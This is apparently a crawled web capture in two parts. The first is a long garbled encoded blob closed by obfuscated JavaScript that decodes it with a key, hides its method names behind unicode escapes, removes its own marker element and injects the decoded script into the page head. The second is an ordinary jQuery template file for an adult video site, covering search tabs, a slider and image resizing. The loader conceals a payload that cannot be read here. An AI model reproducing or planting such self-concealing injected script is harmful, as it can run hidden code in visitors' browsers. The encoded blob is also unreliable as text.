\u001e19\r-AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW'\u001a\u0013\u00070\u00071(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0012B\u0003\u0013\u0003\u0010\u0006Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00(B\u0004-\u001c\u0026Z]fA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\"nX\u00025\b\u003C#F\n\u000f@JyJC[d7\u001c\u001c \u0001\u000f\"m35!\u001c\u0005\r5\/\u0002\u003E_f\f@0,\u0004@\u0015#UWUm5B\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u000e\u001d!\u001cAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u001e.*\u0012\u000bWyH5\u001a,:\u0003\u0005!2B\u0019!\u001fJ\"-\u0006\u001eO\u0005\u001a\u0018\u0016=@5\u00113\u003E2^mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(-!\u0026\u0016dUJ\u0019!\u001fJ4+\u0005\u001a\u0005!\u001b\u0019\u001e+\u00069\u00036\r\u000b\u001al7\u003C\/)\u000f(\u001c.\u003CBU\u001eBY]4\u0018@\u0014\u0005UW]fACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u00129\f\u0019'WyH5\u001e\r$\u000b,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013n[ \u0007n\f-1n\u0001\b0\u0011UH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f2X!t\u003EY]\u000e\u0018\u000e0\u0012\u0011@Um5B^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u000f\n \u001b:\u001f7\u003C\/)\u000f(\u001c.\u003CBU [ ]4\f-\"yJC*l7\u001c\u001c \u0001\u000f\"mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u003C\u0026\"\u0006\t35!\u001c\u0005\r5\/\u0002\u003E_f1X\u000f2\u000bX\"nUH^\u0019@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0006\u000f\u0000d:\u000f\u00044\u0007\u0004\u0004!@5\u001e\r$\u000b,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014n\u0005\u003C\u001f\u001e\/,\u001en\n-\"yJC*m35!\u001c\u0005\r5\/\u0002\u003E_f12==12\u001bn+\u000e \u001eB\u0007]\u001e0#JfA7_m35!\u001c\u0005\r5\/\u0002\u003E_f\f-],B\u0006\u0015#UW]fA7_\"\u001d\u0004\u00140\u0001\u0005\u0019l7\u001d\u001d\u000e:\u000f\u0006=\/CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5%\u000e'\u0001:dUJ(5:\u0012'\u0001+\u0007_*\r\u001dW\u0011\u0001\u0004\u0003|)\u0018\u0005%\u0011B(3\u0002 %!\u0019\u00130mAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b,\u0010\u0014\u0000\u000eB(01\u0004\r%DJ(\u0016\"%\u001c\tAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJ\u001e\"HB\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n\u00071nZ@\u0016\u0013\f\u0002] \/S\u000efA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n[(]uJC*dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001an.X\u0016\u0013\f\u0002\u0013\u0003Q@\u000enJC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001e[(FfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014)\u003E\u0012] B=!\u003E\f\/]\u0002\u00033\/\u0006BZ-\u001c!WUm5CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,]vB\u000b n\f@\u001fn\f-N=BH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f2Y5uJC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU'B\u0007!\u003C\f=!\u003E\f@2\u0002\u00033\/\u0006X@-\u001c!@JfA7_m35!\u001c\u0005\r5\/\u0002\u003E_f\f-\u001f(\n\rJyJC*l\u000e\u001f\u0019'\u001c\u0003\u0018*@5\u0015\u003E\u000f\u0012\u00100\u0010CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u0003.;\u0001\u001e2\u003C;_\u001b\n\u0010\u0010\u003C\u000f\u001e\u000fmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u001e\"HB(#\r\u0006\u0003\r\u001a8^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u001c\u0003\/'(.B(#\r\u0006\u0003\r\u001a8^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017W!\u0004\u0019\u0012d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0011\u00192\u001c\"\u0010\u001f_mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5.\u0000?\t\u0019\u0011\u003EB^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^j\u000b\u000b\u0003'\u0000B\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u001e#\u001c\u000e\u000e\u000e64AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd78- #\u0013\u001bl7\u001c\u003E\/\"\f\u0013\u0005\u00181(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]\u0013\u003E@\rn\u000b@E\u0002B\u0004-n9W]yBH^\u0019AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW-\u000eJ_\u001b\u000f\u000f\u001b0!\u0018%mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b0\u00012\u0014\u0004,_\u001b\u000f\u000f\u001b0!\u0018%mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nd\r\u0006\u0004!H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b=\u001b\/\/\u000e\u0012\u0002lAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u001d,=\u0014*=\u003C_mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nd\r\u0006\u0004!H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b-\u000f4\u000b@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0001\fWl7\r\u0012(\u001c#\u0005\u0016AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd72\u001c\u00018\u00061l7\r\u0012(\u001c#\u0005\u0016AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9H\u000f\u001b7\rJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7?\u0006\u001c\u0003\f\u000f1@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b1. '\u0006?!lAQ}dHJWdHJWdHJWdHJWdHJWdHJW9bJWdHJWdHJWdHJWdHJWdH\u0017^lAQ}dHJWdHJWdHJWdHJW9bJWdHJWdHJWdH\u0017LNHJWdHJWdHJWd\u000b\u0005\u00197\u001cJ\u0004'\u001a\u0003\u00070HWW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00}\u0002@\u0013\u0013Y@\u001b\u0026\u0006;]yBH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f1Y]\u000e\u0004@.\u001c:\u0006%\u0013\u0010\u0006\u0015\u0013\u003E@\u0002 )@JyJC*l7\u003C\/)\u000f(\u001c.\u003CBU'BX9=\t25tBH^mS`WdHJWdHJWdHJ\u0004'\u001a\u0003\u0007035!\u001c\u0005\r5\/\u0002\u003E_f\u000bX]\u0012BZ]\u0015B2%t\u000b\u0007\u001b-\f2%n\u0004H^\u0019@5!\u001c\u0005\r5\/\u0002\u003E_f\u000b@D\u000eB\u0000UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00\u0002BZ.\u0017=\u0010.\u0017=\u0010.)\"\u0002\u0014nZ?E\n+?]=1@\u0000nUW]fAJ\\d\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.*:\u001c.n9W]yJC*l7\u003C\/)\u000f(\u001c.\u003CBU B\u0007]\u0002\u0011 #\rB\u001d\/w\u0026.\u0013nX\/](%X]\u0015B\u0006:n\u0002#\u001b\t\u0002#\u001b\tZ E\u001d0#](B'\u001dn*\f]\u0012\u0004\u0002\u0003\u001eX \u0005%\u0004@\u0026(%X%)\f@ q\u0002\u000e0(\u001e\b]-=\u00138n.@N\u003C:X1n\u001b9D'\u0004'\u001d\/\u0004$E\u000eZ3]\u001c!\u0006:n\u0002(]\"\u003E-\u000f42Y\u0014(%X%\u003E2=]\u003CB\u0007=\u0010\u0026@\u001e\u001c[,]\f1@ \u003C$\u000e\u000e\u0011\u001201}B\u0012%vB,\u0004\u0017[@\u0014(\u0026@ \r\u0004'\u001d\u000e\u00110\/\u0006\u001b@.\u0013\u0026\u0006\u0026n?\u0012\u0004\u000eB\u003E\u003E=B #\u0012\u0003 #\rB^=\u0010!@\u000en\"\u003E=,\"\u003E]\r\u0011@=\u0010\"\u0000\/wB$]\u0000\fZ2(B'].\u0003\u0006:nZ \u0011'=\u000e\u001f\u0026-@\u0003w\"@#\n\u00032]uB8]7\t@ n\f@D\u000e\u003C\u003C\u001e\u000eB\u003E]\rB\u0013]\u001d08\u0001n1\u0003\"=%\u0003]\u0011Y@-\u0007=\u00138\u0002Q\u0012%v.\u0019$w\u000b\u0006:.\u0003\u0006:v\"\f]'B?\u0013,B\b20BY=\u0010\u0026@\u001c\u001cB[%7\t=] [ ]\u0010\u003E\u0003=\u0010!@\u000e\u001e\/\u003C\u001dn\nX]\u0016B\u0006!\u0012B ]\u000eB;EnQ\u001e\u0014\u0003Q@\u0002\u001e?_G\u000eB\u003E\u003E=\"\u003E!\/B #\rB^\/wB,]\fB3]\u0013B\u0012; \u0011?]=B%$n=\u0010.(Q\u0012%nZ,\u0004\u0017[\t\u001bn%X%\"B\u003C0\u003C\u00180D'\u0004@9n?#](B'\u001d\u000eY@\u0015n\u0005\u003C\rn1X]\u0002\u001f@-\u0017=@\u000en%\u0003\"nY04\u0011\u0011@8\u0002BS]\u003CB8En.@\u0004n;Y\u0014(B'].\u0003@\u001b\tZ \u000e\u001e08F'\u0005^\u001b\tB\u0000]\u0006\u000e\t]\u0011\f\u0002\u0015\u0001\u001cY=n\u003C$\u001e\u000e\u003C\u000e]\/\"\u003E]\nB\u0003\u0013v\u0004@\u0002\u001e\/S]w\"\u003E!n\u00012Fn2@.\u0026?\u000e4n\tX]4= #\r\\ #n!\u0013 -B?\u000e\u001d\u003E\r](B'\u001a\u0002\t\u000b4\u0011\u0011@.n?@=n* ]\u0010\u0026\u0001=\u0010\u0026@\u001cn\"\u003E]\r\u0011 ]\u0010B#B\u000e\u003C\u003C\u001c\u000e\u003C@\u003Ep0[-n1\b n\f)\u0016vB\u001a\"\u000e\u003C#C\u000e\u003C#]=;\u0003\"=1\u003C%\u000e\u0026)\"n\u0011'\u001en=\u00138\u0017=\u0013.*\f@\u0007\u0026\u00058\u0001 B\u0013\"nY3\u001b}?=0u\u0006;\u001a0\u0019\u003C4n=\u0013]\u000b+?\u000e\t\u0005$?\u0026B\"\"(%@\u001a\u0002B\u000b:n\u003C\u0001](%\u00071n^=](\u000b@F%\u0011@\"=%\u0003\"='9\"u2@4\u0011Y@.n\u0004S n?-F*B;\u001a0\u0019\u003C]\u0007=\u00138\u0007=\u0013:):@?\u000b\u003E8\u001c\u0017-\u0005](%\u0007131\u0007]u\u0002@=\u0010\u0026\u0001=\u0010B#]=B #\r]@=\u0010\u003E\u0001=n\u003C@\u003En\\ #n!_]\u000eB\u003E=-0[-\u001d\n@  +\u000bE4= ]\u0010!^=n\u003C#\u000en;\u0006%\u000eB$\"n\u0007@\u001b\t\u0005,\"\u0017\u003C8\u003C\u000eB\u003E=,\u003E\/\u001cu;\u0003]\u0011\u00113!\u0016' #\u000e\u0000\u000b$\u0011\u0011'\u001en=\u00138\u0017=\u00138\u0017=@\r\u001d\u000fW]yJC^mS`WdHJWdHJWdHJ\u0004'\u001a\u0003\u0007035!\u001c\u0005\r5\/\u0002\u003E_f\nXB7\nX]\u0002\u0003H^\u0019HWW\"\u001d\u0004\u00140\u0001\u0005\u0019d7# \u00260\u001a_mH\u0011}dHJWdHJWdHJWdHJW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0(\u001d0]uQ\u0010-\u0013]\u0001Um5JJd\u001d\u0004\u0013!\u000e\u0003\u0019!\fQ}dHJWdHJWdHJWdHJW7\u000b\u0018\u001e4\u001c1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t\u001a\u0012\u001c@\u0015n[0\u001bfA7_mS`WdHJWdHJWdHJ\nbJWdHJWdHJWdH\u0019\u00146\u0001\u001a\u0003\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026BXB(\u000b\u0004]\u000eB\u001c]'\u000fWJfA7WyH\f\u0002*\u000b\u001e\u001e+\u0006J(\/\u0019(1=\u00039\u000elAJ\fNHJWdHJWdHJWdHJWd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\u0003\u0004\u001f-nYS\r\u001e?_]\/JC*dUJ\u0002*\f\u000f\u0011-\u0006\u000f\u0013bJWdHJWdHJWdHJWdH\u0019\u00146\u0001\u001a\u0003\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\u0005\u003C\u0003\u0026[0](JC*lAQ}dHJWdHJWdHJW9S`WdHJWdHJWdHJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f2@0}\u0002\u000e]\u0013B[\u001b\u0026\u0006;JfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0016\u0003\u003E\u0002-n)WJfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.\u001c*\u001d]\u001e?_\u001c\u0015Z\u0002\u0007\u0026\/;]yJC*l\u001b\t\u0005-\u0018\u001e^bJWdHJWdH\u0017}dHJWdHJW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.v.\u0000\u0016\u0003\u003E\u0010UmH\u0003\u0019d\u001f\u0003\u0019 \u0007\u001dWbNJ\u0014%\u000b\u0002\u0012735!\u001c\u0005\r5\/\u0002\u003E_f\nY5n\u0004\b\u0010yU@Um5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e\u0010nU@JfAC,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013\u0003\u0000\u0006\u0015n\u000f@JnUH^\u0019@5%\u000e'\u0001:dUTW\u001b: 8\/%1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b n.Z.v\u000fWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\u0010yUH^m35!\u001c\u0005\r5\/\u0002\u003E_f\f-\u001f(B\b\u0010yBWUm5B(\u0006'\u0006\/dUTW?bJWdHJWdHJWdHK(\u0006'\u0006\/dNLW\u001b: 8\/%1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?n\u003EZUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\u0010nUWUmDJ\u0019!\u001fJ%!\u001b\u001a\u0018*\u001b\u000f_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:n9WJfAC^dNLW\u001b\u0010\u0003\u0010\n0\u001b\u0007-@C}dHJWdHJW9ACLNHJWd\u0015`\n",'wDhj');qkJu.text="var pHql='rem\u006f\u0076\u0065',jOXs='\u0067etEl\u0065\u006d\u0065\u006etByI\u0064';document[jOXs]('aHUO')[pHql]();"+UgAj;var wayd='\u0068e\u0061d',huBI='ap\u0070\u0065n\u0064C\u0068\u0069\u006c\u0064';Kzsj[wayd][huBI](qkJu);


--- FILE ---
content_type: application/javascript
request_url: https://luporno.net/templates/tubenew/js/template.function.js
body_size: 1337
content:
function changeSearch(id) {				
 
	$("#Search"+id).addClass('active');
	if(id=='Button1'){
		$("#q").val('Search videos');
		$("#type").val('videos');
	}
	if(id=='Button2'){
		$("#q").val('Search photos');
		$("#type").val('photos');
	}		
	if(id=='Button3'){
		$("#q").val('Search members');
		$("#type").val('members');
	}										
}	

$(function() {
	$("#main select").uniform();
});




/* ADDON NAV APP */
(function($){
    $.fn.addonNav = function(params){
        var $addons = $(this);
        var param = $.extend({
            hideRightMargin: '-75',
            showRightMargin: '-2',
            animateDuration: 600
        },params);
        
        $addons.find('ul').children().each(function(index){
            $(this).css({'zIndex' : 99 - index});
        });
        
        $addons.find('a').bind('mouseover mouseleave',function(e){
            if(e.type == 'mouseover'){
                $(this).stop(true,true).animate({'right' : param.showRightMargin + 'px'},param.animateDuration);
            }else{
                if($(this).hasClass('active')){}else{
                    $(this).animate({'right' : param.hideRightMargin + 'px'},param.animateDuration);
                }
            }
        });
    }
})(jQuery);

 
function bookmarksite(title,url){
if (window.sidebar) 
	window.sidebar.addPanel(title, url, "");
else if(window.opera && window.print){ 
	var elem = document.createElement('a');
	elem.setAttribute('href',url);
	elem.setAttribute('title',title);
	elem.setAttribute('rel','sidebar');
	elem.click();
} 
else if(document.all)
	window.external.AddFavorite(url, title);
}

/* haze slider */
(function($){
    $.fn.hazeSlider = function(options){
        var opts = $.extend({
            visible: 1,
            duration: 1000,
            showtime: 2000
        },options);

        //slider part
        var $slider = $(this);
        var width =  $slider.find('.list').children(':first').outerWidth();

        var max = $slider.find('.list').children().length;
        $slider.find('.list').css({ 'width' : (max * width) + 'px' });
			
        //if less elements then slider predicts - dont show slider
        if(max > opts.visible){
            var i = 0;
            //var $btns = $('#left-arr,#right-arr');
            var elems = Math.round(max/opts.visible);
            /*$btns.each(function(){
                $(this).click(function(){
                    if($(this).attr('id') == 'left-arr'){
                        ++i;
                        if(i > 0) i = (0 - (elems - 1));
                    }else if($(this).attr('id') == 'right-arr'){
                        --i;
                        if(i < (0 - (elems - 1))) i = 0;
                    }
                    $slider.find('.list').animate({ 'marginLeft' : ((i * width) * opts.visible) + 'px' }, opts.duration);
                });
            });*/
            
			
			var k=0;
			if (elems==1) {
				$('#dots').remove();			
			}
	else if (elems==2) {
		$('#arr3').remove();
		var $btns2 = $('#arr1,#arr2');
		$('#arr1').addClass('current');
		$btns2.each(function(){
				$(this).click(function(){
					if ($(this).attr('id') == 'arr1') {
						if(k >= -2) k=0;	
							$('#arr1').addClass('current');
							$('#arr2').removeClass('current');
							
					}
					else if ($(this).attr('id') == 'arr2'){
						if(k == 0) --k;
						else if (k==-2) k = -1;
							$('#arr1').removeClass('current');
							$('#arr2').addClass('current');
					}
					$slider.find('.list').animate({ 'marginLeft' : ((k * width) * opts.visible) + 'px' }, opts.duration);
				});
			});
		}
	else {
		var $btns2 = $('#arr1,#arr2,#arr3');
			$('#arr1').addClass('current');
			$btns2.each(function(){
				$(this).click(function(){
					if ($(this).attr('id') == 'arr1') {
						if(k >= -2) k=0;	
							$('#arr1').addClass('current');
							$('#arr2').removeClass('current');
							$('#arr3').removeClass('current');
					}
					else if ($(this).attr('id') == 'arr2'){
						if(k == 0) --k;
						else if (k==-2) k = -1;
							$('#arr1').removeClass('current');
							$('#arr2').addClass('current');
							$('#arr3').removeClass('current');
					}
					else if ($(this).attr('id') == 'arr3'){
						if(k == 0) k=-2;
						else if (k==-1)	--k;
							$('#arr1').removeClass('current');
							$('#arr2').removeClass('current');
							$('#arr3').addClass('current');
					}
					$slider.find('.list').animate({ 'marginLeft' : ((k * width) * opts.visible) + 'px' }, opts.duration);
					
				});
			});	
		}
        }				
    };
})(jQuery);


(function($) {
	$.fn.fitsize = function(options) {
		var settings = $.extend({
			ratio: '1.235'
		}, options);

		ratio = settings.ratio;

		this.each( function () {
			th_width = this.width ;
			th_height = th_width / ratio;
			$(this).css('height',th_height);
		}) ;


		return this;
	}
}(jQuery));


(function($) {
	$.fn.fitsize_video = function(options) {
		var settings = $.extend({
			ratio: '1.3235'
		}, options);

		ratio = settings.ratio;

		th_width = $(this).width() ;

		th_height = th_width / ratio;
		$(this).css('height',th_height);


		return this;
	}
}(jQuery));



$(document).ready(function() {
 var thumbs = $('.content:not(.content-pornstar) img.content_image');
 var pornstar = $('.content-pornstar img.content_image');
 var video = $('#player iframe') ;
    var video_encoder = $('#player #thisPlayer') ;
    
 var ratiocalc_thumbs = (279 / 209);
 var ratiocalc_video = (880 / 474);
 var ratiocalc_pornstar = (222 / 253);

 function resize_all() {
  thumbs.fitsize({
   ratio: ratiocalc_thumbs
  });
  video.fitsize_video({
   ratio: ratiocalc_video
  });
        video_encoder.fitsize_video({
   ratio: ratiocalc_video
  });
        pornstar.fitsize_video({
   ratio: ratiocalc_pornstar
  });
 }

 $(window).load(function() {
  resize_all() ;
 });

 $(window).resize(function() {
  resize_all() ;
 })
});
